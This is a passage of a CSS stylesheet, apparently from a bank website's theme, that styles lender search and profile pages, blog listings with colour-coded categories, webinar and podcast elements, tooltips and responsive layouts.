  display: block;
  font-size: 21px;
  line-height: 1.1;
  color: #222;
  padding: 0.25em 0;
}
.resource-demo .resource-demo-cta {
  display: block;
  font-size: 16px;
  color: #006942;
  text-transform: uppercase;
}

/* Qualifications Calendar */
.print-window-btn {
    display: inline-block;
    padding-left: 36px;
    background: transparent url('/themes/custom/nicoletbank/images/shared/print-gray.png') left center no-repeat;
    background-size: 24px auto;
    color: #444;
    margin: 0 auto 1em;
}
.print-window-btn:hover {
    color: #222;
}
.disclaimer-window {
  font-size: 0.9em;
}
.disclaimer-window-outline {
  display: block;
  border: 1px solid #444;
  padding: 1em 1em 0.5em;
}
.disclaimer-window-outline p {
  font-size: 0.9em;
  margin: 0 0 0.5em;
}
.featherlight-content #calendar {
  max-width: 800px;
  max-height: 800px;
}
#calendar h2 {
  margin: 0 0 1em;
}
#calendar table {
  margin: 0;
}
#calendar table th,#calendar table td {
  padding: 0.5em;
  border: 1px solid #444;
  background: #fff;
  text-align: left;
}
#calendar table th {
  color: #222;
  text-transform: uppercase;
}
.print-logo {
  display: none;
}

/* New Lenders Section */
.heading .breadcrumbs h1 {
  display: inline-block;
  color: #444;
  padding: 0 0.25em;
}
.lender-search {
  background: #fff;
  padding: 3em 1em;
}
.lender-search .container {
	display: block;
	margin: 0 auto;
	max-width: 1140px;
}
.lender-search h1 {
  font-size: 28px;
  color: #006942;
  margin: 0 auto 0.5em;
  text-align: center;
}
.lender-search h2 {
  font-size: 28px;
  color: #222;
  margin: 0 auto 0.5em;
  text-align: center;
}
.lender-search p {
  text-align: center;
	margin: 0 auto 2em;
	max-width: 1140px;
}
.lender-search p a {
  color: #006942;
}
.lender-search p a:hover {
  color: #222;
}
.lender-search .lender-form {
	display: block;
	margin: 0 auto;
	max-width: 1024px;
}
.lender-search .lender-form .form-field {
  margin: 0 0 0.5em;
}
.lender-search .lender-form .form-field label {
  display: block;
  color: #006942;
  margin: 0 0 0.25em;
  font-size: 1.25em;
}
.lender-search .lender-form .form-field input,.lender-search .lender-form .form-field select {
  display: block;
  width: 95%;
  border: 1px solid #999;
  padding: 0.5em;
  font-size: 1.1em;
  border-radius: 0px;
  -webkit-box-shadow: inset 0px 2px 8px rgba(0,0,0,0.1);
  -moz-box-shadow: inset 0px 2px 8px rgba(0,0,0,0.1);
  box-shadow: inset 0px 2px 8px rgba(0,0,0,0.1);
}
.lender-search .lender-form .form-field select {
  width: 100%;
  background: #fff;
  -webkit-box-shadow: 0px 2px 6px rgba(0,0,0,0.1);
  -moz-box-shadow: 0px 2px 6px rgba(0,0,0,0.1);
  box-shadow: 0px 2px 6px rgba(0,0,0,0.1);
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
.lender-search .lender-form .form-field input.btn-green {
	display: block;
  width: 100%;
	line-height: 1.5;
	padding: 0.5em 1.5em;
	text-transform: uppercase;
	margin: 1em 0 0;
	border-width: 2px;
	border-style: solid;
	text-align: center;
  color: #006942 !important;
	border-color: #006942 !important;
	box-shadow: none;
	background: #fff;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.lender-search .lender-form .form-field input.btn-green:hover {
  background: #006942 !important;
  color: #fff !important;
	border-color: #006942 !important;
}
.lender-results {
  background-color: #f5f5f5;
  padding: 3em 1em;
}
.lender-results .container {
	display: block;
	margin: 0 auto;
	max-width: 1480px;
  text-align: center;
}
.lender-results h2 {
  text-align: center;
  margin: 0 auto 1em;
}
.lender-results .bio .lk {
  display: block;
  font-size: 0.9em;
  color: #444;
  margin: 0.5em 0 0;
  text-transform: uppercase;
}
.lender-results .bio .lk:hover {
  color: #222;
}
.lender-heading {
  min-height: unset !important;
  max-height: unset !important;
}
.lender-head {
	display: block;
	margin: 1em auto;
	max-width: 1240px;
}
.lender-head .bio-img img {
  width: 320px;
  border: 3px solid #fff;
  margin: 0 auto;
}
.lender-head .lender-details {
  text-align: left;
}
.lender-head .lender-details h1 {
  color: #006942;
  margin: 0.5em 0;
}
.lender-head .lender-details h1 .lender-subhead {
  display: block;
  font-size: 24px;
  font-style: italic;
  color: #666;
  margin: 0.25em 0;
}
.lender-head .lender-details .title {
  font-size: 24px;
  color: #222;
}
.lender-head .lender-details .id-number {
  font-size: 21px;
  color: #444;
  margin: 0 0 0.5em;
}
.lender-head .lender-details .branch {
  border: 0 !important;
}
.lender-head .lender-details .branch a {
  display: block;
  background: transparent url('/themes/custom/nicoletbank/images/lender/bank-ico.png') left center no-repeat;
  background-size: 18px auto;
  color: #006942;
  padding-left: 30px;
  margin: 0.5em 0;
}
.lender-head .lender-details .phone a {
  display: block;
  background: transparent url('/themes/custom/nicoletbank/images/lender/smartphone-ico.png') left center no-repeat;
  background-size: 18px auto;
  color: #006942;
  padding-left: 30px;
  margin: 0.5em 0;
}
.lender-head .lender-details .email a {
  display: block;
  background: transparent url('/themes/custom/nicoletbank/images/lender/email-ico.png') left center no-repeat;
  background-size: 18px auto;
  color: #006942;
  padding-left: 30px;
  margin: 0.5em 0;
}
.lender-head .lender-details a:hover {
  color: #222;
}
.specialties-block {
  margin: 2em auto;
  border: 2px solid #ccc;
  padding: 1em;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.specialties-block h3 {
  display: inline-block;
  margin: 0 auto;
  background: #fff;
  text-transform: uppercase;
  color: #006942;
  position: relative;
  left: auto;
  right: auto;
  top: -1.5em;
  padding: 0 1em;
}
.specialties-block ul {
  text-align: left;
  margin: -0.5em 0 1em;
  padding: 0 0 0 40px;
}
.specialties-block ul li {
  color: #006942;
  font-style: italic;
  line-height: 1;
  list-style-image: url('/themes/custom/nicoletbank/images/lender/greencheck-ico.png');
}
.specialties-block ul li a {
  color: #006942;
}
.specialties-block ul li a:hover {
  color: #222;
}
.lender-block {
  margin: 2em auto;
  border: 2px solid #ccc;
  padding: 1em;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.lender-block h3 {
  display: inline-block;
  margin: 0 auto;
  background: #fff;
  text-transform: uppercase;
  color: #222;
  position: relative;
  left: auto;
  right: auto;
  top: -1.5em;
  padding: 0 1em;
}
.lender-block ul {
  text-align: left;
  margin: -0.5em 0 1em;
  padding: 0 0 0 30px;
}
.lender-block ul li {
  color: #666;
}
.lender-block ul li a {
  color: #006942;
}
.lender-block ul li a:hover {
  color: #222;
}
.lender-head .lender-ctas {
  text-align: center;
}
.lender-text {
  padding: 0 !important;
}

.fdic {
	display: block;
	text-align: center;
	background: #222;
	padding: 0.5em 0.75em 0.75em 0.75em;
	color: #fff;
	font-size: 12px;
	font-style: italic;
}
.fdic.fdic-text {
	padding: 0.75em;
}
.fdic img {
	max-width: 100%;
}


/* Blog Home */
.blog.home.scrolled .header {
	background: #006942 !important;
}
.blog.home.scrolled .header a.login,.blog.single.scrolled .header a.login,.blog.archive.scrolled .header a.login {
	color: #006942 !important;
}
.bloghome {
	background: #006942 url('/themes/custom/nicoletbank/images/shared/vault.jpg') center center no-repeat;
	background-size: cover;
	/*padding: 5em 1em;*/
}
.bloghome h1,.bloghome h2 {
	font-size: 36px;
	font-weight: normal;
	color: #fff;
	margin: 0;
	padding: 0;
	text-align: center;
	text-transform: none;
	letter-spacing: 0px;
}
.bloghome .page-header {
  padding: 3em 0 6em;
}
.blogwrap {
	background: #f5f5f5;
}
.blogwrap #primary {
	padding: 0 !important;
	max-width: unset !important;
}
.blog .edit-link,.blog .byline,.blog .updated:not(.published) {
	display: none;
}
.blog .screen-reader-text {
	clip: rect(1px,1px,1px,1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}
.home article .summary-wrap .entry-meta a {
	color: #666;
}
.home article .summary-wrap .entry-meta a:hover {
	color: #222;
}
.home {
	vertical-align: top !important;
}
.home .site-main {
	text-align: center;
}
.home article {
	display: block;
	margin: 2em;
	background: #fff;
	padding-bottom: 0 !important;
	text-align: center;
	-webkit-box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
	box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
}
.home article .post-thumbnail {
	margin-bottom: 0;
}
.home article .post-thumbnail img {
	width: 100%;
	height: auto;
}
.home article img:hover {
	opacity: 1;
}
.home article .entry-category {
	text-transform: uppercase;
}
.home article .entry-category a {
	display: inline-block;
	background: #222;
	font-size: 14px;
	color: #fff;
	padding: 0.5em 1em;
	margin: 0 auto 1em;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	border-radius: 50px;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.home article .entry-category a:hover {
	opacity: 0.75;
}
.home article .entry-summary a.btn {
	display: none;
}
.home article .summary-wrap {
	padding: 1em;
	text-align: center;
}
.home article .summary-wrap h2 {
	color: #444;
	margin: 0;
}
.home article .summary-wrap h2 a {
	font-size: 19px;
	color: #444;
}
.home article .summary-wrap h2 a:hover {
	color: #222;
}
.home article .summary-wrap .entry-meta {
	font-size: 16px;
	font-weight: normal;
	color: #666;
	text-transform: none;
	letter-spacing: 0px;
}
.home article .summary-wrap p {
	display: none;
}

/* Color Coding */
.blog article.category-agriculture:first-child {
	background: #9d5842;
}
.blog article.category-agriculture img {
	border-bottom: 5px solid #9d5842;
}
.blog article.category-agriculture .entry-category a {
	background: #85432e;
}
.blog article.category-home-ownership:first-child {
	background: #003869;
}
.blog article.category-home-ownership img {
	border-bottom: 5px solid #003869;
}
.blog article.category-home-ownership .entry-category a {
	background: #003869;
}
.blog article.category-financial-success:first-child {
	background: #004b2f;
}
.blog article.category-financial-success img {
	border-bottom: 5px solid #004b2f;
}
.blog article.category-financial-success .entry-category a {
	background: #004b2f;
}
.blog article.category-economic-commentary:first-child {
	background: #444;
}
.blog article.category-economic-commentary img {
	border-bottom: 5px solid #444;
}
.blog article.category-economic-commentary .entry-category a {
	background: #444;
}
.blog article.category-fraud-alerts:first-child {
	background: #BC1111;
}
.blog article.category-fraud-alerts img {
	border-bottom: 5px solid #BC1111;
}
.blog article.category-fraud-alerts .entry-category a {
	background: #BC1111;
}
.blog article.category-business-success:first-child {
	background: #005a9f;
}
.blog article.category-business-success img {
	border-bottom: 5px solid #005a9f;
}
.blog article.category-business-success .entry-category a {
	background: #005a9f;
}
.blog article.category-nicolet-updates:first-child {
	background: #006942;
}
.blog article.category-nicolet-updates img {
	border-bottom: 5px solid #006942;
}
.blog article.category-nicolet-updates .entry-category a {
	background: #006942;
}
.blog.archive .entry-title a {
	color: #333;
}
.blog.archive .entry-title a:hover {
	color: #006942;
}
.blog.archive .entry-meta a {
    color: #666;
}
.blog.archive .entry-meta a:hover {
    color: #222;
}
.blog.archive .entry-summary a.btn {
	color: #333;
	text-transform: uppercase;
}
.blog.archive .entry-summary a.btn:hover {
	color: #006942;
}
.category-agriculture .page-header {
	background: #9d5842 !important;
}
.category-home-ownership .page-header {
	background: #003869 !important;
}
.category-financial-success .page-header{
	background: #004b2f !important;
}
.category-economic-commentary .page-header {
	background: #444 !important;
}
.category-fraud-alerts .page-header {
	background: #BC1111 !important;
}
.category-business-success .page-header {
	background: #005a9f !important;
}
.category-nicolet-updates .page-header {
	background: #004b2f !important;
}
.blog.home article:first-child {
	color: #fff;
	padding: 0;
	margin: 0;
}
.blog.home article:first-child .entry-header {
	padding: 0;
}
.blog.home article:first-child .summary-contain {
  position: relative;
}
.blog.home article:first-child .summary-contain::before {
  content: " ";
  display: inline-block;
  height: 100%;
  width: 1%;
  vertical-align: middle;
}
.blog.home article:first-child .summary-wrap {
  display: inline-block;
  vertical-align: middle;
}
.blog.home article:first-child .post-thumbnail {
	margin: 0;
}
.blog.home article:first-child .post-thumbnail img {
	width: 100%;
	height: auto;
	border: 0;
}
.blog.home article:first-child .entry-category {
	font-size: 21px;
	letter-spacing: 1px;
}
.blog.home article:first-child .entry-category a {
	color: #fff;
}
.blog.home article:first-child h2 {
	font-size: 28px !important;
	margin: 0.5em 0;
}
.blog.home article:first-child h2 a {
	font-size: 28px !important;
	color: #fff;
}
.blog.home article:first-child h2 a:hover {
	color: #fff;
	opacity: 0.75;
}
.blog.home article:first-child p {
	display: block;
	opacity: 0.75;
	margin: 0 0 0.5em;
}
.blog.home article:first-child .entry-meta {
	display: none;
}
.blog.home article:first-child a {
	color: #fff;
}
.blog.home article:first-child .entry-summary a.btn {
	display: inline-block;
	margin: 1em auto 0;
	border: 2px solid rgba(255,255,255,0.25);
	padding: 0.5em 2em;
	text-transform: uppercase;
	color: #fff;
}
.blog.home article:first-child .entry-summary a.btn:hover {
	border: 2px solid #222;
	background: #222;
}
.misha_loadmore{
	display: inline-block;
	background: transparent;
	color: #444;
	border: 2px solid #ccc;
	padding: 0.5em 2em;
	margin: 3em auto;
	text-align: center;
	cursor:pointer;
	text-transform: uppercase;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.misha_loadmore:hover{
	background: #444;
	border: 2px solid #444;
	color: #fff;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.archive .wp-post-image,.archive .entry-category {
	display: none;
}
.blog.home .link-more {
	display: none !important;
}
.blog #breadcrumbs {
	display: block;
	padding: 1em 25px;
	font-size: 15px;
	color: #999;
	background: #f5f5f5;
}
.blog #breadcrumbs a {
	color: #666;
}
.blog #breadcrumbs a:hover {
	color: #222;
}
.blog #breadcrumbs a:after {
	content: '/';
	color: #999;
	margin: 0 0.5em;
	padding: 0;
}
.blog #breadcrumbs a:last-child:after {
	display: none;
}
.single-featured-image-header {
	display: none;
}
.blog.single #primary,.blog.archive #primary,.blog.category #primary,.page #primary {
	max-width: 1240px;
	padding: 1.5em;
	margin: 0 auto;
}
.archive .page-header,.category .page-header {
	text-align: center;
	padding: 3em 1em;
	margin: 0;
	background: #444;
}
.blog.single .wrap,.blog.archive .wrap,.blog.page .wrap {
	background: #fff;
	max-width: 100%;
	padding: 0;
}
.blog.single h1.entry-title {
	font-size: 36px;
	color: #222;
	margin: 0 0 0.25em;
}
.blog.archive h1.page-title {
	font-size: 30px;
	margin: 0 0 0.25em;
}
.blog.page h1.entry-title {
	font-size: 36px !important;
	margin: 0 0 0.25em !important;
	font-weight: normal !important;
    letter-spacing: unset !important;
    text-transform: none !important;
}
.blog.single h2,.blog.page h2 {
	color: #333;
}
.blog.archive h2.entry-title {
	font-size: 30px;
	margin: 0 0 0.25em;
}
.blog.archive h1.page-title {
	color: #fff;
	text-transform: uppercase;
}
.blog.single .entry-meta,.archive .entry-meta,.blog.page .entry-meta {
	font-size: 18px;
	font-weight: normal;
	letter-spacing: 0px;
	text-transform: none;
}
.blog.single .entry-meta a {
    color: #666;
}
.blog.single .entry-meta a:hover {
    color: #222;
}
.entry-footer {
	border-bottom: 0;
}
.entry-footer .cat-links {
	color: #fff;
}
.entry-footer .cat-links img, .entry-footer .tags-links img {
	width: 2.5em;
	height: 2.5em;
	color: #ccc;
	padding-right: 0.5em;
	opacity: 0.5;
}
.entry-footer .cat-links,.entry-footer .tags-links {
	font-size: 15px;
	font-weight: normal;
	text-transform: none;
	letter-spacing: 0px;
	padding-left: 1em !important;
}
.entry-footer .cat-links a {
	display: inline-block;
	border: 2px solid #444;
	color: #444;
	padding: 0.5em 1em;
	margin: 0 0.1em;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	border-radius: 50px;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.entry-footer .cat-links a:hover {
	background: #444;
	color: #fff;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.at-below-post-page {
	border-top: 1px solid #eee;
	margin-top: 2em;
	padding: 2em 0 0;
	text-align: center;
}
.tags-links {
	display: none !important;
}
.navigation.pagination {
	display: none;
	/*position: static;
	display: block;
	float: none;
	width: 100%;
	text-align: center;
	border: 0;
	padding: 2em;*/
}
.blog.archive article .link-more {
	display: none;
}
.blog.archive .wrap {
	background: #f5f5f5;
}
.blog.archive #primary .post {
	display: block;
	padding: 2em;
	margin: 0 auto 2em;
	background: #fff;
	text-align: left;
	-webkit-box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
	box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
}
.blog.archive #primary .post .entry-header {
	padding-bottom: 0;
}
.webinar {
	margin: 0 0 1em;
}
.webinar img {
	padding: 0 0 1em;
}
.webinar h2,.webinar h2 a {
	color: #006942;
	margin: 0 0 0.5em;
}
.webinar a.btn-green {
	display: inline-block;
	line-height: 1.5;
	padding: 0.5em 1em;
	text-transform: uppercase;
	margin: 0;
	background: transparent !important;
	color: #006942 !important;
	border-color: #006942 !important;
	border-width: 2px;
	border-style: solid;
	text-align: center;
	text-decoration: none !important;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.webinar a.btn-green:hover {
	background: #006942 !important;
	color: #fff !important;
	border-color: #006942 !important;
	text-decoration: none !important;
}
.home a.scheduler,.archive a.scheduler,.single a.scheduler {
	border: 2px solid #fff;
	background: transparent;
	color: #fff;
}
.home a.scheduler:hover,.archive a.scheduler:hover,.single a.scheduler:hover {
	background: #fff;
	color: #006942;
}
.blog.single .entry-meta {
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
    margin: 1em 0 2em;
    padding: 0.75em 0;
}
.blog.single .entry-content p a {
	color: #006942;
}
.blog.single .entry-content p a:hover {
	color: #222;
}
.blog.single .entry-content figure img {
	max-width: 100%;
	height: auto;
}
.blog.single .entry-footer {
	border-top: 1px solid #ccc;
    margin-top: 2em;
    padding: 2em 0;
}

/* Related Posts */
.related {
  border-top: 1px solid #ccc;
  margin-top: 2em;
  padding: 2em 0 0;
}
.related h2 {
  margin: 0.5em 0;
  text-align: center;
}
.related-posts {
	display: block;
	margin: 0 auto;
	max-width: 1380px;
}
.related-post {
	display: block;
	margin: 1em 1em 2em;
  background: #f5f5f5;
	-webkit-box-shadow: 0px 2px 6px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 2px 6px rgba(0,0,0,0.2);
	box-shadow: 0px 2px 6px rgba(0,0,0,0.2);
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
.related-post:hover {
	-webkit-box-shadow: 0px 2px 30px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 2px 30px rgba(0,0,0,0.25);
	box-shadow: 0px 2px 30px rgba(0,0,0,0.25);
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
.related-post img {
	width: 100%;
	height: auto;
}
.related-pad {
	padding: 2em;
	text-align: center;
}
.related-pad h3 {
	font-size: 20px;
	color: #006942;
	margin: 0 0 0.25em;
}
.related-pad h3 a {
	color: #2b2b2b;
}
.related-pad p {
	font-size: 16px;
	color: #2b2b2b;
	margin:0;
}
.related-post:hover h3 a {
	color: #006942;
}
@media only screen and (min-width: 768px) {
  .related h2 {
		font-size: 36px;
  }
  .related-pad h3 {
		font-size: 22px;
	}
	.related-pad p {
		font-size: 18px;
	}
	.related-posts {
		display: flex;
	}
	.related-post {
		flex: 1;
		margin: 1em;
		max-width: 33%;
	}
}

#category-select {
	display: block;
  background: #004b2f;
  padding: 1em;
  text-align: center;
}
#category-select select {
  display: block;
  margin: 0 auto;
  border-radius: 0px;
  border: 2px solid #fff;
  color: #fff;
  padding: 0.5em;
  font-size: 15px;
  background: transparent;
}

/* Webinar */
div.ctct-form-embed div.ctct-form-defaults {
	padding: 2em 3em 3em !important;
}
.webinar-signup {
	margin: 0 0 2em;
	font-family: 'museo_sans500', Arial, sans-serif !important;
	background: #f5f5f5 !important;
}
.ctct-form-embed.form_0 .ctct-form-defaults {
	background: #f5f5f5 !important;
}
.webinar-signup h2.ctct-form-header {
	text-align: center;
	margin-bottom: 0 !important;
	font-family: 'museo_sans500', Arial, sans-serif !important;
	font-weight: normal !important;
	color: #006942 !important;
}
.webinar-signup p {
	font-family: 'museo_sans500', Arial, sans-serif !important;
	color: #444;
	text-align: center;
}
.webinar-signup p.ctct-form-text {
	margin-bottom: 0.25em !important;
}
.ctct-gdpr-text {
	margin: 1em !important;
	color: #666 !important;
}
div.ctct-form-embed div.ctct-form-defaults h2.ctct-form-header,div.ctct-form-embed form.ctct-form-custom label.ctct-form-label,.ctct-form-embed.form_0 .ctct-form-custom .ctct-form-button {
	font-family: 'museo_sans500', Arial, sans-serif !important;
	border-radius: 0px !important;
}
div.ctct-form-embed form.ctct-form-custom div.ctct-form-field {
	margin: 0 0 0.5em !important;
}
.ctct-form-footer {
	display: none;
}
.podcast-link {
	margin: 1em 0 0 0 !important;
	clear: right;
	text-decoration: none !important;
}
.podcast-link:hover {
  	background: #006942 !important;
	color: #fff !important;
	border-color: #006942 !important;
	cursor: pointer;
}
.podcast-drop {
	display: inline-block;
	max-width: 280px;
	position: relative;
}
.podcast-drop-values {
	position: absolute;
	display: block;
	opacity: 0;
	border: 2px solid #006942;
	z-index: 9999;
	width: 100%;
	max-width: 235px;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.podcast-show .podcast-drop-values {
	opacity: 1;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.podcast-drop-values a {
	display: block;
	padding: 0.5em;
	color: #444;
	border-top: 1px solid #006942;
	background: #fff;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.podcast-drop-values a:first-child {
	border: 0 !important;
}
.podcast-drop-values a:hover {
	background: #f5f5f5;
	color: #006942;
	padding: 0.5em 0.5em 0.5em 1em;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.podcast-detail {
	background: #f5f5f5;
	border-top: 1px solid #eee;
	padding: 1.5em;
	margin: 1em 0;
	max-width: 90%;
}
.podcast-detail .grid-2 img {
	width: 100%;
	max-width: 100%;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}
.podcast-detail p {
	color: #444;
}
.podcast-listen a img {
	max-width: 90%;
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.podcast-listen a img:hover {
	max-width: 95%;
}
.login-additional {
  padding: 2em 1em 0;
}
.login-additional h3 {
  margin: 0 0 0.5em;
}
.login-additional p {
  text-align: left;
  margin: 0 0 0.5em;
}
.bloghome a.login,.blog.archive a.login,.blog.single a.login {
	display: inline-block;
	font-size: 12px;
	line-height: 1.5;
	background: #fff;
	border: 2px solid #fff;
	color: #006942;
	text-transform: uppercase;
	margin-top: 0.5em;
	margin-right: 1.5em;
}
.bloghome a.login:hover,.blog.archive a.login:hover,.blog.single a.login:hover {
	color: #006942;
	background: #fff;
	border: 2px solid #fff;
}
.blog.home .header {
	background: transparent !important;
}

.tooltip-contain {
	margin: 0.25em 0 0;
}
.tooltip {
	position: relative;
	color: #666;
	font-style: italic;
    background: transparent url('/themes/custom/nicoletbank/images/shared/question.png') left center no-repeat;
    background-size: 18px auto;
    padding: 22px;
    font-size: 0.9em;
    margin: 0.5em 0 0;
}
.tooltip:hover {
	color: #222;
}
.tooltip:before {
	content: attr(data-tooltip);
	position: absolute;
	top: 3em;
	left: 0;
	font-size: 0.9em;
	line-height: 1.3;
	font-style: normal;
	padding: 0.75em;
	display: none;
	color: #fff;
	z-index: 9999;
	text-align: left;
	background: rgba(0, 0, 0, 0.9);
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
	transition: all 0.2s;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
.tooltip:hover:before {
  display: inline-block;
}

.salesforceForm .error-message {
	display: block;
	background: #c00;
	color: #fff;
	padding: 0.5em;
	font-style: italic;
	font-size: 0.9em;
}

/* Blog Headings */
.blog.single .entry-content h2,.blog.single .entry-content h3,.blog.single .entry-content h4,.blog.single .entry-content h5,.blog.single .entry-content h6 {
	color: #006942 !important;
	font-weight: bold !important;
	margin: 0.75em 0 !important;
}
.blog.single .entry-content h2 {
	font-size: 32px !important;
}
.blog.single .entry-content h3 {
	font-size: 28px !important;
}
.blog.single .entry-content h4 {
	font-size: 26px !important;
}
.blog.single .entry-content h5 {
	font-size: 24px !important;
}
.blog.single .entry-content h6 {
	font-size: 21px !important;
}

/* Media Queries */
@media only screen and (min-width: 600px) {
  .comp-contain {
    display: block;
    width: 1024px;
  }
  .comp-phone {
    width: 638px;
    height: 750px;
  }
  .comp-phone-over {
    width: 638px;
    height: 750px;
    background: transparent url('/themes/custom/nicoletbank/images/shared/iphone11promax.png') left center no-repeat;
    background-size: 638px 750px;
  }
  .comp-phone img {
    width: 310px;
    height: 672px;
    top: 34px;
  }
  .comp-links .comp-p {
    font-size: 16px;
    padding-bottom: 0.5em;
  }
}
@media only screen and (min-width: 1024px) {
  .comp-contain {
    display: block;
    width: 1024px;
  }
  .comp-phone {
    width: 638px;
    height: 750px;
  }
  .comp-phone-over {
    width: 638px;
    height: 750px;
    background: transparent url('/themes/custom/nicoletbank/images/shared/iphone11promax.png') left center no-repeat;
    background-size: 638px 750px;
  }
  .comp-phone img {
    width: 310px;
    height: 672px;
    top: 34px;
  }
  .comp-links {
    float: left;
    max-width: 380px;
  }
  #comp-anchor {
	  padding: 4em;
	}
  .bio-detail .grid-8 {
	  padding-left: 30px;
  }
  .bio-detail .cta {
	width: 60%;
}
}
@media only screen and (max-width: 600px) {
	.fade1,.fade2 {
		display: block;
	}
	.table-scroller table th,.table-scroller table td {
		font-size: 16px;
	}
	.table-scroller table th {
		min-height: 40px;
	}
	.table-scroller table tr:last-child td.freeze {
		max-height: 16px;
	}
	.benefits-left .benefit {
		padding-bottom: 1em;
	}
	#tabs .tablist {
    display: block;
	  overflow: scroll;
	  height: 50px;
	  max-width: 100%;
	  -webkit-overflow-scrolling: touch;
  }
  #tabs ul.tabs {
	  white-space:nowrap;
  }
  .splithero .buttons {
	  display: flex;
	}
  .splithero .buttons a {
    flex: 1;
    margin-top: 0;
    margin-bottom: 0;
  }
  .splithero .buttons a:first-child {
    margin-right: 0.5em;
  }
  .splithero .buttons a:last-child {
    margin-left: 0.5em;
  }

  .one-center table {
	  max-width: 100%;
	  overflow-y: auto;
	}
	.one-center table th,.one-center table td {
    padding: 0.5em;
	}
}
@media only screen and (max-width: 767px) {
	.mm-menu .highinterest-mobile {
	  background: #f5f5f5;
	}
	.mm-menu .highinterest-mobile .hi-products {
	  padding: 0 30px !important;
	  text-overflow: unset !important;
	  white-space: unset !important;
    overflow: unset !important;
	}
	.mm-menu .highinterest-mobile .hi-title {
    font-size: 18px;
    color: #006942 !important;
	  text-align: center !important;
	  padding: 15px 15px 5px 15px !important;
	}
	.mm-menu .highinterest-mobile .hi-products a.hi-product {
    display: block;
	  background: #fff;
	  text-align: center;
	  padding: 0.75em 0.5em;
	  margin: 10px 0;
	  -webkit-border-radius: 5px;
	  -moz-border-radius: 5px;
	  border-radius: 05px;
	}
	.mm-menu .highinterest-mobile .hi-products a.hi-product .hi-name {
    display: block;
    color: #006942 !important;
	  font-size: 16px !important;
	}
	.mm-menu .highinterest-mobile .hi-products a.hi-product .hi-rate {
    display: block;
    color: #1d452e !important;
	  font-size: 21px !important;
	}
	.mm-menu .highinterest-mobile .hi-disclaimer {
	  font-size: 14px;
	  font-style: italic;
    color: #666;
	  text-align: center;
	  padding: 5px 15px 15px 15px !important;
	}
	.offer-details h2,.offer-products h2,.qualifications h2, .fees h2 {
		font-size: 24px;
		text-align: center;
	}
	.prodleft {
		line-height: 1.2;
    	min-width: 55%;
	}
	.greencheck,.detail-business .greencheck,.detail-wealth .greencheck {
		font-size: 18px;
		background-size: 25px 25px;
		padding-left: 35px;
	}
	.qualifications {
		padding-bottom: 2em;
	}
	.qualifications ul {
		padding-right: 0px;
	}
	.subnav .container {
		width: auto;
		overflow: hidden;
	}
	.subnav-btn {
		position: absolute;
		right: 0.5em;
	}
	/*.scrollsubnav .subnav-btn {
	  top: 0;
	}*/
	.stepped h2 {
		margin-bottom: 0.5em;
	}
	.tabbed h2 {
		margin-bottom: 0.5em;
	}
	.wizard > .steps > ul > li {
		display: block;
		margin: 0;
	}
	.wizard > .steps > ul > li a,.wizard > .steps > ul > li a:hover {
		padding: 0.5em 0;
	}
	.greyform {
		padding: 0;
	}
	.greyform input {
		display: block;
		width: 95%;
		margin: 0 0 1em;
	}
	.greyform button {
		display: block;
		font-size: 21px;
		width: auto;
		padding: 0.6em 2em;
		background: #006a41;
		margin: 0 auto;
		-webkit-border-radius: 0px !important;
		-moz-border-radius: 0px !important;
		border-radius: 0px !important;
	}
	.greyform input:focus {
		-webkit-box-shadow: none;
		-moz-box-shadow:    none;
		box-shadow:         none;
	}
	.salesforceFormSuccess,.salesforceFormError {
		margin-top: 1em;
	}
	.bios h2 {
